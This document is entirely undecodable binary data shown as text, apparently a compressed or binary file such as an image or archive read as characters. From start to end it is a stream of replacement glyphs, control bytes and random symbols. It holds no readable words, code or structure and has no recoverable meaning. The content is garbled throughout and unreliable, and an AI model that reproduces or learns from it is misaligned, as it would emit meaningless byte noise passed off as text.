&iwd�Vc1�2�t�z�/-�vI�� �d�6Qw�t��-�W��4�4zw	�pϥ�w][�{��{� ;@|�rY�K��|�6}��A!xEwt�u旆��Y��a��k�4J��1�U'�0	�Pkrm�7�����z�8$q�'8�!/[K������ocV	?��Bd%+ �O.�τ��8P�gUx=.	�Ѕ�w�f��k؆��B�}�M�m��S;��Vk�>�Q3*�-�k	��6<Ͷ�w����w�c�8����7m-8�.�^�y���׃T�Ը�ZH�QE��x�Plk�ch7�V@^���_��yUϒU�s(���}'��mW9֑3�t��ypu��*�����x�+v��n�W�p�E&�8t;ٓO�˚�ˊ��1o�B���y�f��)�Y��d�V��	��hWW������@���+3�@��Z�_�Q#��f99�y��C�c�?���9�a��%�XX��y��qM�c���u�������Z$�w�(/�/R?8�E�K3�֗%��7���ϩT)ׅ���=�y����O��mW���Va��aﰈ��/�8�k���ٝߙj�:��6���I�ij��:��%𣳳��vh���ږӸR��H���K8���{T���6g9�+������(���	y�c2x��㷧��O������듯5���-�F��E�YX�}��s�������������_���8>����۠��ӵ��z���
�ҫ�c@7:iU;K�ڵ�7��1r-4��u����sM뚷i9����Wаk��:��;�M]z�C����ftn�{ï�`�w�թ���zԦ��Ż��u�ME]����� ����h��TS;��p��-9�H`���)��I�u�e���u��Z�M4����Ó{~����4�g���y�5\���!ܡ�&RW!F<�@��űؔ���W�ѻ�r��δo��\�Bf�y�|��_y�7�Z�����M�W��s[��{�oz��|�mz��;�ˍ;���v�<�ݖ½ԭ\x�0���]��I}C|�ۜ�;8fO��S��.�\N1b\����h�f�ч�S������)�u\�}sߊ��Z�6�}]��{��B1�t��ҽ�cZ�5=ʥ\��[�C�ȣ���]���{���:̫�����!��L+l=���w��5;Z0SW�q���<���❮J�]�v#dtl��]����n[=6n@�q���ԳKWˑ��c�ɛ��g:����_��]���������G鰫��������G���\���o��[#��>�{���k�����+~���3�:ڣ���(]����g��i��o���U�ܻ�S~�����gwK�>g�5����"�̱ɺ��������]�t����'[��>�6���O>�����p���%��U��2��*ڎ�Y���>��w\���3����,<�O����_�~��҉���D<�M�~Ӆ�'?}����r�����{p�[n#�%����K}y�u�9?p=��+��:I�Ֆ�>�c���~�X��� NH��A�pB���(& J�@��,�T�ȱ��-�9�d�(�L��$K�cZ�9�!8�Xq�M>?o�p@tN�G�*\ʆ�æ�J=D�@՘-��\�+�$_ÊK��ٲg�n��6F�peP��)�?�˷�߿��1���W�lX̸��ǐK^��e�C/k��9�e�ECMzFRVJ��`ʚ���,fƕ@ۭmc������oݵ+ʕ��n���?�.}�y��P�Þ����뱅_��}�l�ݽ��.�mp�������=��Yc�@M9o��,̟��������8`�%8�r�iQ�j��z(�e� w`X�n�a� �(b
��8��'�"GyT�0.�ˇz�Xc?܀_~;���>�PCD>4EM�eD!H.1�W/E)%Kn'CK崓OZ�s�9%uV��$|<���oh��Vz�]��j*&&6觧~���d�V&蠁&g��1� s`��ԣ���g�{�i֛��'qō�h����v��h��J�*v�'k���:�xf��ޥ���&WUg�aw�'�;H���6;��]�阢���jõx��1v�!�)������UF�VP��z.>���䐭�$��:��SB���7�M7i9IO@!�嗪::櫔��d�^�kXkm�)�q��T�e��'��,����ˈ�,3��F���+n�b�i���%�|��5�57j-���<�\O�*��P�j����ڳϿ�I�?�@r��"��,�,�iK�2��J�ٴ��r�����w�#�;Q�"q!x��f�A��[���[�����$��Wy�3ɯp'�Ӗ\�4�6�=w�S[|��i��q��MJלG�`�'����n'��o�<*�G��hܬ:]q�[��i{�$�С<�I���鯢~�Ե���˫�u�\�i����ٻ�����7ۻ��O|��벎�� ,� ����H���u81�}���p�=�M�r��^3W��t�s[E��(%Oy����Z�®��y���@վġ�솹;�يŻ��z@,����=T�0L�T
��>/�O�l�!����!�aڞ���B��`����w>'>�_���C6�0~�����C]�t`��\�����1��4�*��o�0��
LA��X�\���Z�Q�^U>���d��b��:׵�uhT���F���.?9���|�Z
ъ4��N�ŝ���g��*[IE�����%����0,[^t�I�)`�R`Vi���FX��O���WF�YJ�H�T�^T�?��'2 碦��)�]��a#��!=�Q�4$+�9L8�{�8BP�ф������X2��B���q��-G�[O�J�hD�G�_Z�W���p�T=�q�(��2��L�Iԙ?c�|��`z,���߸C8�t�t<����T��̘;= ��^�g@z��� q�[*?�I���-%�A�Z�gb	��k	w���U��<�)/�͌jthcÝGq�;��N��$�d�h<,��tˤ&�
���ju��MoZU���<���O�>h�2�%*`9����q��T+SN�F՜3{�İ�"�l�]]�*X�&ֱ&��p�w�ִ*���t��J��vp�W�kC6�ˎR�Z��`SiXY��vxQ,c?�Ԃ��T��H'+D��+�d\i�K}���2fds���RGy�]�D\[�Ms��Rg�T���rt8�`�&����q��ܯ67��3k��U�?�0��@w�݂z��	5SM��0����pl˸^��7�B������Z���}�d��2��xv0V�5����48�m1f�9���p԰��ZA�B�m�5��{80m�8}�eA1(���'O�N;ZE�� �)�tM�vֵ1?q�Zz���1�5I��04����iPj����l{�Z�꓾ -�dw����4�N�(��g3CYʴ[s���4��pv��)g<W�j.6F���?�Ą6P9u���qo�N�r�b�rH���[��E0@����s�cP�Z�o��;�U�N�J�ZV���e2�����*㚷ZƋ-!��k��׿nf5��<[m�:���h�)��C������L���چ$��m;?{�O���c��9�F�qW��w�DN�6�ti��Lgz��Vt����Q{��F��ͭ���j�o����_������[����a����sY|�ʶe�a~s�����-�w�����@���My�BF�W�{)U���/7P�:E�~瀞�d��/,�Os��g&u���ɂ�Z�K.y�վv�'�����smy�wY�t�����V��f�}��r�����G�ܒ���#�dvi�k���w���A�C̯��������gw��:�կ����*��o�j�WW�s$agd@qp��R��v�%}�!qGeWq�;�b|�|���LV%r�|�'�S6Z!Xn��W�}��}�1�}yf���F�Bq�~�7yQ�k#\'6Q�#��y82;�$I������z XH(=X�^w��6pEf{��Wfwvh�䇂h�6|l�e��q���|"hY7#�d�a��p����r�wGؗ�<5(��Ȅ�~᷇��I�׃>��B'RԂhe�<H��.�S�����U�c�s����Z�u�7O�W{z d~�aT��d�6}�g�owXt(��8�+8�0�y8x��#Ell��e��E�����4�h���9x��_����~DW >�~�f��V��ȉ��7Xp��H$0���oR�w����el��c�(dVxW_���6my��f����ZK�F�x�m��8����I��#\ͷ�⧌ǌ�X}%�,��l�x�٨��m1)�ɍ�xrid~"�)�@X|�G�Wi��y��n o��4Ez�hz�H���W<揫H��w�
ew �؀%�+	�GiԷ����e�e��r9�UՒ.(f7X���|��)h4�e��H��)���Wژ{z�|������?)t�wBa�b)Ę�nI�����7�O�>�z.���\�(�|	� ��g9;_��by@�ș/t�:i~��t|��@�t���I��"���z�a|؇~X;*8��,'�KӚD2����c�Ԙ�7�9yrǓ�T/�9�@�~BH���W�h현�G���R�|��=2�w�z��z�����]]腰��I�GY�3������l�ǩ��*��8����TTJ�(���9�̷��y��X��9�����)�<�S�����A�Ӓ����T�H���&"�H�.J4�����z��z��z�v����[9�z�C�CQ�Ug׶��%���9S�E�j�
hB	�t��vjta6�$J[}y�h�lj����"y�/8�1
�p�4��$��8�x�::n�ٞ=J��\��Nåudy��H�!�aM
!�	�PzcSؤ��uJ��Z��\z�Ӡ�ը�牦hȦP1�j	�q*�����١z�!*����c��/��Y�*ɒ���Z���������:�:s�&�3�Y��y��*h���rN,X�9'���L����ת�:�U�|f����.t�ba��$�[Z��h'�z���ʺ��x
��HA6����jxں���
���*0�.;�/;�eڊ7
�;�nʪ��C��sک�G������b�ɯ�jo<�H>�V�J�$����Y������`�xh�'G��C5�Y���lؖ@
�������E9l9ۧ�:[�
x*�m��Z��
�LC��ۨwf�Ԫ��x�Q�'��B;�A*��z�˃��:�h�6�� ��:���e�X��t�5�g���9��G��LF�(�=����Xp붿+�wJ�x��&���˷�
_~;��K�������y��Ћ�d:���B�E�B:ڮ{6���*���+�La���t�˹�M	ß����들K�������y[P
ڥx%va٫���������h˻�Ķ����奝�����c���}���eY.i�C�1)�ۭ�k��
L�*��A2����K��k:ޣ{��UI;@_#�=�����WU��{�s��P[������������m����J�k�\�!� ���z������+K��uZ-��[�+l�1��/ܽ:����z÷6�8<t6���VnF+P?L�Hz��Zķw��zÄlc�{bz���Q��|��v�����a����]�iۋ��dL��l���%������Ţ��qr�z��+�իf��*E�u��}̘ϣ�2��������kȕɱ�˾c����������B���8�܉�l��Pʡ,�_۾.��\������ʼ��cL˳��HC�j�ƺ��όм�p��C�:��v<�w<��l�¬�X���Н2�໪��m;J��|��x��ٜ��ҳ8��G��hC�㬆���I�D6ѰF�����L����l�������%��_l���o�R�����{���e �����"�r��}�L���)ш����;+͎k/�x�(��ܑtk��k�G�ҹh����:��1��[�Y��A��xK�땯�Z�I��1����Oݻ��ώQ�R�.M����
=�%j���[�-��(\�}��Ei��HM7ۋr�<�#-s�@u�����E����}�ג��7}��-���̿L܏N|IN��Rd`WԔ=�. �	��/�M����k{�)��m�-�����^��_�گ�fc]ǵm۷���=�Y���)��YN5���k���+��yZ�����mD�����lؤ��Jl� e�������L��7�
��m�F���R��q��P]N�-ˑ��ܲ�}��z��W�����עN����P�ֺ}����7�a�H�v��9\��j�X�G���3���O��=݆�T˿$>�O�ݳɅ�*�W�]�![��f��kk�[
8Ζ������N�W-�Z���úf���G��K.�yl����j�xij[W>���&M���p���&�sS���~�s��rΖ\�+���&��Z�綩0l�}�٫T�N��u�������N�v��V-��[�[��\q����t�a�)��5��O������mm�!���=���>׭��ô�B���n�����o�tKL����.�S��z0^�2n��,���Ҟ�i�׎� ��������ݷ̋�����8������������Y�[����n�̲ܼ�g:��7żFT��;]��\����uN�$a�!�a�G�ה��/���K��d�[_��>���B�D���^������1��=�z/�SN�%���|��#��?�4׺�v��]_�ga�@L�\K�����&���R������I,.U���-����8톎k�O�i/� پ�#̐N�'� ��s�����>��>���(�d�~���4��x<���x�>�����OM�y��4i^�������?�8�����]��Ca��̯�����g��0�>�$B X��,$\����&Y"��XQE�5*��e�ǋc,:|xaA�!^�|c��_�Ĥ9�f��9uք�ӧK�-��$J��ʣI(]�S�N�
���ի��R-*��ׁa��$��,D�"'�����ƅ]n���]y�����߽qN&�ׯ�x/Vܘ�a�}#/����M�3����S�g7�HBZ������Y}��kرeϦ�Z�Y(U�<������'��q�p<���d�s�Ms��^�h��l?½�w���'_��y��ӯ���u�M��/���}@C�Đ��H�4�! 4�@�tCj�2��7(��BK��B#6��C��lDK��DSTqE[���sq�y��'��˿��[kA��2��d��[�i'&����3[n����JG,��2�$����*��qL�t�G���!5bh��,�Ɍ+�N<�s�<�CdLDm�R�*�����PS�5Fks�Q�:�O�$D�RL3�S��9P��.>���`���s��[U��WceoUZU�m:��$���+)4RK� aM�Xb�2R$Y�L��:QZ���Zk���F/���������%��2�ؑ��D�HzۜUٴJ�.�.���I��G2C��K��RL�.8aw߅�T��0Y|�B����N�?qO��4�D'�4Ǥ%AE]TfHk��@�H�"�M{�d�;m.��D%��T�Qծ�Zeu�^�����[�� �y����^c�{���-bgc���j5l[���Cj�=]pG�otoS^�a��L���U�M��"K�~�m2`u~�ʬ����μa���
b��US�a�褖x�n<���d�K��.��Ԍ3�Ɍ���ˋyf�����I!�b	�v������S�U2M�MM�=�|zl�UϘꜫ�m)0�z���b�;�������b|{���?[�n\W� ϕ;��r�Ӝn���y�O��#1[��"�ɝ�'��\�
��΍�K��\�����E�^���RǸ�QJk!��#;��.��ۖ�2��,$0;�Zc<$��;���^�=�A9ң�K���Qe񁉋 H�����1<S+ߛ�g���o\;��L���O��K�Vҙ�4�{�1d�po��[ �/
�L,D�^8�z�mR*t�E��\�L$C��z����Rȥҹ��|S�EÏ݉�5�a-�z�p�^��G�$�g��Y_�x�(���C{�PᴸE2͋`5�H�I�1�����jΑ{<���G���g�c�h�A³��'�888Q��w�\�#!9��5(%I��%1y�N�R��\��L�����;?��O�-�%rz�^h�W�P�9�-K�{��3�Ď/i�`>j<�Ks��Gd�7�Yf��d=�<���5YNkUie�"Pu���tM�;�8�&$B/:&N�	�w�So���<itK���Fa�E���/���_A����qR���(C6J��r��ܒ��j�H�gʢ�::˱>�O�5�kg"��w�l��^
̘F�"�ԣN�yZ�&gz�ef��)T���K��4��T�b���;�ն�_�T^ct)n�jƺ�&3��W�+�ɠ��b�V�:��2�P9�[�ץ&�qt��91�]�f6��kC#�P�Bt�}�R*[xQƱng!�,���_��(�|�;U��곡u�0'��5W�R�)��x��U��5�ms+��J����mk��"׎iC�NsJ7��O��n��5]��H��-0�k���b��\�9ͻ�L
*�zU(}�J�JN�M&ݏ��B!c���e[u�eXX���(�y�^ r��D-�E��[5q©��o*\E׮�)�fQ��a0�1������K,WU�)�_y�V�:���a��X	����r�5Rkk9�]�~w�su�@/x�%畓#쓡XRjv����}�:��R�5��E�{�^�!�[(�rسv����E�Ōt�7ug<{���mmO�h@��p&�o�$�~(f������� �t���L��ؿ����VP�zԃ���Q��$'|�L�2����\E�_����g����n,��cBd-�a>ie�ml����i��=�������"�im�O1k���"�������p�t[n�����*������Q�V��)]i�Z���V�=��+��ge��k�#+\��Ru��p�����۫l8��]Hq�u�X�Ղ�0�6�M~�S�%�V��[�r%�qy7��-o�N�硡�0�7,t1]V�?:o�M��@� 1�$�n�w����Ug�ձn�n�EZ��U^k�g9�0�H�YWު4���	iq�Ν�8,�1�?c�c��;��G�%�ɵ�i4#{�,/b�SZ=�lP_����������I���+�ҫ�S:6z#G@��:.����7����+��ɷ}�����>o8�+��+�[��+��2��>����;A�s2��@�븏��b�.�3�+�4���=�I?�[�i�ǃ���{@&���5+�)��?��	@���B��3@�C+d7��S1d��Z'����@C�@D?���>�+;�3��+A�'�K���>�c����>k:�⾚��+<���˟ԓ�rD$3�B9$�8b�#|�$�9e� $��jB&����8���*�?,�B-����3�y*Ի+ �+.dq�2"/G�:T�@�^cC|�@7lF8����+�A���:��<\>$D?�@�F�Gn�9��6ĚAE�>@BH?���J4�wt�bC9q�5{���P#�Ӏi��bĹ�*%Vt�W��X��q��G��\䚃�?C<$Ɓ���SCef�7�ᷴ�F9��:�E��@���L��:(!����Sr���'XS�A�FB��.��A�ᴐ����D��K���D�[3Ot�~�&iȌ����D�:ȟ̰\H�bH?�B;����C�cIJ�*�������6ܽ�{,I��jLI�l!�sI=��md�nt�S��i��{��̻0����(�9��u$���G�ĝT����"�ǩ����������ʟ�CȄTH�K/@��17_�*�LK��C;�Jy˫���\F6�=�|ƼԧМC��J�$�`dKl�~���G�4L�� Ɣɻ{�C<�:��7��9b<<K�L�|đ젧MfCB���0��Lŝ,)t���J�dȤ�O�$K�6]ɟ^I��_�ER�=3�Oc,N��Pg|æ\N�O:��^�+lI�����Y�;��Ι�I$A�ɋ3�N7Q���Lz� �3E��� e��Mƛ��$MP�)�%�j�Ы��`͕�B�����٤ͷ������ܕ\��[���k��TM�����P��лI��*��j�P�4�E�-���N�q���ŔQAuL�C���\;����ѿ��G!eO"uJ�Z�ҨO�<'�ӔRU&��+%�V���4PX��@��|H\.ED4%�a\�S�=��8�S�� �Sr�S=�N�US�N������F�����E��d5���Y	�!���ʊ�L-9�<Vd�G}LR%]R�cUR��_�9+�?V�҄�EZ�YS1�I���tk�u{:zI��\�}�Kw�a%V:�75o�eC��X�<T�'4��Q*T�Z��Q2E�VZ����/��H��vmUK��uM�M��ųE̾}�J&�T.��?����R�aM�rM��W�.�}�`�1=�(h<_*ی(�~�Њ�ҏ�X��S���M֚�ѐ%��F��F@�Ѻc��}�5�����Y����X�-O8IF{c�����:�U�u�=wu׹=RDQ�ym0�(յ���ٞ�Z��L�-XkLP�Z�t�Y	�ӨS�ҵX��з�ۍ���]�3����f͸��۾e>��j-ܓE��A�m�-�d�\�}�dt������wmΣ�DP&�8�'�RTT��/��O=�R�[��ڣ�����[�@��}�M�$���֋�]��]�5��mTG�^�����������`j}^�U�l��������\J=]s�:�m[�������C�M_�uZ�-]�����mUW�<#����C��� `���{�ٕ�+�t�f`v[��bc�N>��F<�Y����-c���&��[�a�%T� T�`��ü��L�u\I5�r�\�}Y����E����E��]R��+����d�}�">��Eb#�3f��Pb��U+�d7����b.��U�/��YY6c��`Ɓ8&�����,!���%L&cT1�s�̾�cD�V��IWB�L�\{�X
�W�md{}d�3�S\M_{�J��<Ь�dM�UN�d��M5��)>�V`o��,V�U�@R?�U��-[�4�>�������ck�S�^��kN��tdDe�� �:������B�a/�Ir\�D��7�R,�{�7�gq�<âK��x��$6X���h nb]�q׉�̖��|~�}�ۿ��6��Uaf54n�@�c&K�7f�FT�i��n�D�J��?N��i��B&�	f<l��~9�?�dӊ�Z8 k�9rV3��dt���BXON2m�݌��K[_=�!N��ne�%In�j+�efg�}V]����_.���N(&벖�9d��mǞ�6�%���ɪ���w�뺶���k��l��k��d<�_�=�Mgî�v���*�~�fi�V'j�����eެ���ή�Ϟbz.h�f��3m��ꇲN�Fَ%�b~Ԍ2��mff�����<�?�����l��m�nՐ�5U���Vn-�&��&�=lrKl��ٳ��`,j��n�Ne�.����~�?�&c�m�V������j���9N�
�V�׺���Y��M�C�蘂h���&p��a�^x�b#��$|p�-n���pU5!�pօnT��4���m�h�H��d1�6q`M���W�e׎���D�}j��e�>��:�hT
c~��-�3/O���S1���c(������g���Ę�-�4���q���v��&s�Ns5g��p��K��eI����;Wq�5�>ro�q?G[a���vc7�k�q�Fr�L�=�Yƅ�y��)��K7&��5(Œ�sO/pP?�/G��� , n_gզ�Ue�W�uY/�ыb���Yl\��N&�z.�{S;W����>���w��v>�vo`N��q����&o��ǵLE�mZtҪ��Z�!5�	��QGiz��TO�U_@����Z1���w�U��&�O~g����6��n���#`���PwG���e������e�.�iGtl��q�Ovp]a�O�	�"L������o���zQ�y��f{o��J��!�w����Zq������_�r�G��zuv����7fe�����g�5��{��� $�J��}����cFQ��t��k|$w�wRt�|��v�a,էob��> +��&�|W��Z��w�o��gz�e�M>����������.�vt������GLl��/�՟k�l?���X�o�9Kʌ�P����%.l��!Æ1\X���D-h�#!�C�i�dɔ$W����eʃJ�b���:C��ȓ��d 9��(	U�0���R�ܡj5�լ�Y����bǺ$k�,ڴeղm�6-����i�.���b���(��I�Xj�0b��-$`��q�Ȓ'���妚1oNLXpơ{}�u�А� ."�s�ā׾�m;�m#��%���G��7��ɗ�X�nO
z�R}�(�H�~n������ǋ/o~;���]C��>:l��q:�_�������?>�
�S5-QM	��\�݇���6�{@YG�zځG���EP1� �
��_ud�B)܋*�SY,��A�%B�Z8�u�鰙SRLU�VI^u�#�Fۓ�A)e�'�ĕ�sx��S^�]�eha�(�gez�Yfi��&�g����_rY�M��p��p�{�!�[��
����V���Z���9z��#s1B��s;N]{�Vw��Bnx���J���e�^�=	�ߎ:�:k��I8 ���_���8�l#:XF��j
|�V�)�a�z��I�&��Ŗ��Bt��F� ���5ꢌ"�����h�>�a�A5oUJ*��SR����u�\�	�%^r��c�yD�����3�p�J���A�L�PV��jS�_�{2�i-�n��2��1W*���鲟��jv�v-����z���*��*�4����4+P�j�U����{͂�ynJb�21D߰�n뗷,R���q��2��j����nG$�G�{W�0�rʅ�K%��f{w���0�?/��[Ny�B��yal�zmA�~�����:�3��˰�>;�f��5�9{�,>�;�=c8���F=��L+߫�R;k�U[}uո3����꼳�b��9��?�+�5u���e�Mn����8�J⟽4��w����F���T1���Pw8�+q3����8�AN;
��*'��]������ԹϕO�)�]�(��u*CK��F3��n�������nw<�^�r�3U	�O�:^��G?�!�yσ^}%��-mֻ���gC�yO)E�I�n75'�H[y��Ф�Pn�����8��/^����e'��v���@���KL39��UD����8�bcKH��f�;R҄�Cc�l�B°�5��������0H84��s���	�hɂ��K#��GLb����*�����j8E�U�1�@��Kk��q6!㸢iFL��Q�I�c�8�q&#�$+���@�z���?>0�|�!��Ujp��#?�p���c��43�ɁBӓ��B��I�R����|��LI��
i��h-oyK%.��Z�"�*̯�����ppL� +���c�-�4��{5��E��{����� �u�g�X�s�H�b�AyR�2�<�>9�Nc��"���ԱU,*('�ZӴ�͚ �Oy�T�Њ�$��~hQ���M�(03�шx���bS�y�a��v�I�1�ޮ���bŨ���o�gt�Nc�S��T<9xcP�������Q�Re�G���d�jU��۩"R���*�������jIhպ �rV\�Ԥ�D�P�6ԡ֝�Qz�C�V4�|�%x��v���j�G�;KW�4�׍�1M���t���I:W���z��MNX1��-����&7���,������ ��Ɩ���mm3�v�r��}�zw�0���Xj����7��e.�3�V^jM�RdhT���j���d�^������1�a��Wd��G�}(|���ʶ�����x��@A�7ũ����9ٽ�`j����@�+~�X(l�*�)��\'��@����0�B������DM��\\���3�1�c���r�x��瀞i��U������"o�tVF�A{R`6��?-��{������r�8`�������Y8+z��]*��Y����~��U��aA����~�S>]l�٠����e}�V[:��+����O�z�Z��I=K��նV�/�F�^mCz�~ŭ��F9���G�e���9��۫��T2i�
kE�mO�XƬ���l��́}>��-�bP݅6t�9��n��5�wM�2���>7�����ۻ����-�뙚������-��^�����P�R+2����.��⚚���jfZ<�Xp$� s7�Q�Ov�1�矧\�~�'o�S�9�\�s/.�o��������ܷ�n(b��xTA��n�y]��]�KZo��[�_�ձ�����-�쁅���=׺�%^Zh�9�p��Q�~x���nx����a1q��+�;VO�X[��>Y]���7���}��m�MW��B����n�'�����Io"�&����m������8����W���~GؕQ�5Zh��JQ��ZP��U ��S ����-�B��Q[�$�=][9!��] �%��q_�]��M�EP]��U�Y��R^i��M����x�ӱ�[��{���t��|�_���"A����ދE!�TJ�U�F�Y_�m`����V�9�� =��h�^��%�!@�   �1�:�����i���ѩ��q��E�a�&��M�������T2���_�Z"�f�K( �i
��"JE� ���lu`��¡N	v����X
P
�! �`�"NHW䍟"^�RW��#v^�I�$���Ha���i�&r��)��K�;v����-_a�H�m@*^�*�����4"I�P�	�d�2��[�b#��q�L����0ơ����^p%�
"���!���3"H������5�_6�E9b7a8"%V"� &Z�Cd:�[���H��C*�:�a�(�)�#�h�%ra_I\cU�@�.d.��B"��a�eDZWR�0���	j$Gv��b4�d�"I��$��d6��D�7��_�cL�d��9����?��I�XOb�SB"�%�`D�Y�b@ ��m 2�㥠S.�S�M0R�T��Y�Ƒ�.2dC�S���W~%�M�XR��]d=�%>)�i��-2�K��[B#Z&����]JT�1�^�7�_��]Kڼ�&�bP��{��TR�Q�$;�]�A�޵S�'zre��`Rj&�9\?FQ]h΢(�Ai�&8.�jʥ/¦D��XJ�E>P����a�
V�Aj��8cp�g�Z�`5���ԥ&'�,gs�dv>�_!%Z���]C�^&�ߍѥ:�M�ه<�
LfzbFT4F�'�|�#[J�+f��'~֢���Uj`/v��(1�%�����n2)�h_��$�y��\�a�z�]�hՉ��҉��_����(vF�N�dOZ�=���a��(����@{bf�s��|�iT�ɼ0I4��_Vք�q���V��b�f)��!ZB���o�)H�����jg��)rN�"楛�i_ʩ��ޮ�߽Y'akҙ�� w.�e��j��*�
j��"�f.%��Hc>��F�@�]����^�Y<)/n�v�������l�ب��h^� _���[�����+vk�Ҫ���檮�*`��s��`!���.�kꩲB!b����h��e�괶�X�b+?6�gڧ�N�~�+����;
�Ril���+�٦�nPl��F�,�櫾
��n�a���h"�*�2bl��jtJg��� �\S�❂�I���=!��kl젮g�J�R�)�'�u�o��vk��h�k	�aЎ+���j(��,0:[��,�&�D�����چ��%o����^�����j�>晞�ql�:�Ӻ$�"����$���9')yk�2&q6ʩg�YF�ڮ�m�#��l*&�����-�ɢ�~G��m�6o���i*�nWz`�nb$.����"�:o��*��*ю��D�v�҂nӊ�n����j��r��g/�)��%��#N�Q��������z�j�,B�m�­g�"�bȹ��T$�2�:餜F������k�l���׼
np���V.��﫶���/����h��,����F-�֗�bm9�#�k\]�wdx�~�F�_��^���.2u��vV����:j������VЂЎՕ؜.�k�&{��	s��V$��W��wi2䆯Y�/斯ˌ�F��������/ǯ�n���V�9�ib�n�ʊs��E�Ak1�)�.*'�'"��,�UL,r�ԧ�Z���nŭlo\\p���0Wo	�0
�q��꠱���� ð2"'�5_�+�(''�#�0�l$��$'��V������"��Q'�T=1�H]ƚ��.�)��>���h{q�q�N�M����-��4/tK�BD�
���1*+3!qo	�%n���>��rp43#*�!W�5'1�0�b��	]�bC�9SrM�ubrA�)�m�;��cub�ֳ�Q��>c�g���qM���1B[�,o/34��J/1KiW4�^4F��
s�L���H�48�0�4J�06������3L�4��n۴_��$3l�!����ز��^#Q�풭M��=��QO6RW�S�n{>0@�S4�4�T�-�.�U74Vjun�3G�q�&�X+�ax��m��5n�5I��[�\�5p��Os�7�uv����%Mv`S�%�sa�t�:"F��0��y�3e/�www'���sOh6��]g�(�A���@���n��i�}�1W�l1�2;ql�lW[���wng5����g�_u{.8�4$�t_�3s;wC7aG7;#vb[�PǛEhwd���[�e�7�y�#g;�F !dh{�6�1}������ɱ;"�~���Z��w�m�c5��v��4��5C�pG��K8zZ#V�_qL
��7���w.��8���5x�����>/�yt�!���x-�C`м�X5��8jW��6��k�v�_i���l�:��6�1pK9a��6s3]^�qO8�sy�[����s?���y�3�����I�3Hfa�3�����:����o6z�w\V��cT5����/��լ ��7�k�	�X/z����=z���H��=��c��3�p� �v���5f9_/������y:[��;�t����w>����a�9��d<�_1�:�����q�s3��֝��:X�80���:��wXW{
#hoa;��4O�nK����G.8\���{�o(�7�����;Ηz�kx�G];S��vP���,�c��'=e+5�#|�%��,<��.Ge|�|��ٲB�K�v��u�{��sƑ��3�<�#8����G9�Qy]�h�w7�r���Ȼ�=���� ��z�C��Sw����ſ��?���[q�'��qH=���ß
/�=}[�pl�`B;k�e��o}�n���ڃz��{dۇ���5�����u�����|�Sm����<�s8\����t�gp��O;�QL��C��+}��n������z��'�=�|�S<�o}��j������vٳ~�&��w� ����,�6����D��,����9Z�h��a�)@�p#��|`�dH��Y�ɔ';�h�1#�'Fd�p΅;s�t�hP�>��,zThB�K<Hj���R�Z�jV�Q�:�ꕡЛ6i΄�2e�c�(h�v��!Z�[���=*X���R6���ċ#nLr������a�W8_�
e�ТI����f�n���x���X⺕�'x���[7p���7~yr�ė�H*t�7�W/a����u��.��>~�'���(�U��@��{�U�ҷ�\�o+���_? ���;P�&�[�=�ЛI��\论!h�5Tn7#�3�BGQ+G<�D�R\��O��J������m��,�bk�%e�qG��B��:2�$�Dһ%�
�����+]��J��qF�\�Q��L�$���K����2�s�8ss�:� 3!ڬ3+Q|�3��J��O^�1���؀�e��H%������
;�(��'	#4��sp���;�T\uLV�s�UeM�AR<��۵>.��`=��C�L�Y?��2�f���*����(��QH�z�n���,�Τ�K&�$��r�E�](�z7KeG{6�h��2Jj����D�$S-�dW'4�[�M;�\xN��|�����3�>A;ЂX�)�n<tG�m�F�=ҔQ^ٹ^���J�t�Ng�l%UTU�֠_�h�Vp�w.R�	��u�Ve��nج��c�����g�{�{��ڏ���o�m�[_��`s���t����w�Ҡz�.�ޯ�F;m�Ai�ᒫL�k*���>��/�n�a9�Xb���OhI{Q5!"�����V䒴���m���J_�9S�u�4��Gݙ���zV�c-Z��iM��[q�}f�K�w�ޞ뮽�~pyɦW���N\q��^�����[������������\��w�7^���Ȓ�09�-d؍pp�}l>	�S�ƹρ�?�� ��*uc]��寀�fj�S�
�!�M�R��ޖ8�;��L��Y��3�%��[�x4�Պx9,���f=>q8����HE+��lMy �֦�����{]��"?���iT���8 �o^� A𥯱���-1a�ೞ��u<�O�&H�A�Ybu��LX���}�b�L��V�����&9i�Z*�2�݌>�C&�x>�aY���!��~�y�^���+ܞy	G��Y ���Ź�aJ�2�FF3�1���4�6~���c��G��p�{d�#�ǣ|�<ǳD6g�C���k�.#:GJ�����K��%��@�I�rf�d�M�CT�z�[%�HQ�R���$��B�+�e�)$�ɴ�=��aK�/���b���al2c
>��T�N�f͝�P���ft,�R���k�8����d	YHw�󝏱=ٰ���S�N�'	�Bt�j��ZcP�"T��dh)O��XFt�Cԫ+/:��jt��G?ګ�TB�iM,[�G,c��(U�d%La�\�iLg�Y2*�F����vZM���om��P���7�[�l8�JNm�6��� �
ϫf��
[�]�	֯����11��O��{�e�b�{�$����vk8W��u���+_���:�w��`�D�.����o'+��*���� �مN��г2p2�X#����MpO�uM7�6��5jle�_�!Щ�̭Tw+A����}X=Rܯ�8��4�F���Eͷ�l�qZ�����5�����+��Ȭ:bzc�^Z�W�l��W�ƞ��Q^��%|Y;f֘^ܬi
?㴴�U𘣙Z�B��o�#�(\a��r|lp��YO��}"E���ɞA1�� �%�`�k.J`2�2�.D�6�+��^��7Kt�zQ��8��e����Җ�0,B*�Cz�T��u���*���X�2m�`_xr�m�3�+�j^3�s�Ե]�qr.g����t�S�{�s��H6RФ7�"�EG���{u��m]Jkw��fH�5]���Ǡ����<��H���<�%���P���)[�[3ۛ�W����o}���9�`�9��2#n��6u�^���!��uF� ޶oi�&z~��6��ϧ�C�;�/N���N�g�ܕ�jo�����淨�G�R7���m5����.��a����k��׽V��g�Zђ�����L�����o�l�gi��>gC]����Z���ʹA3#��,:;�� X������*o�3��N�t��Nu�S��l� .pU��\':AKv�Ӻ�y��~v�s��_s��N�5��w����f���)��u�3͵���N<d*hFf��"${TE�� ����9�y����ٱ�N��OݕV�:G��D��^��v���Zkᖏ����0��n�.N�2N��=._�ȵ�/�&l���0L������oq(>�� �0�O��2��<4m��S��n@ ׏����rL��l�X�����*���*�����,W��d/9��
���'�,�������v��0'��'�*�����J4pG��Z���n�l���`�GM��h���t�b���>/0n�M����K�z�i��S�m��M��������@�	+� ��讐
.��N��b:�,��	̦܎���7��0�P#�ؐ]����T@�qb��l�r���ڨj��CL�$c���Ӭ���HQ�19x��oyL���/�,	�Pzlɽ~e�QY���
q/�1Y�M������nw1q�/�)~�
0�N�̢��N��R���pkN����Q��q���qɱ�F�Q���V.OC�	�kg
